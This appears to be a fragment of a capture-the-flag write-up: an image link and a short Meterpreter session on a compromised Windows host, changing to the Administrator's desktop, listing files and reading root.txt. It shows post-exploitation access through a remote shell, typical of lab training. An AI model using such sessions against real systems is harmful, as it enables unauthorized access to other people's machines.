 meterpreter > cd /Users/Administrator/Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2019-02-03 17:38:39 +0530  desktop.ini
100444/r--r--r--  34    fil   2023-08-15 21:07:46 +0530  root.txt
meterpreter > cat root.txt
meterpreter >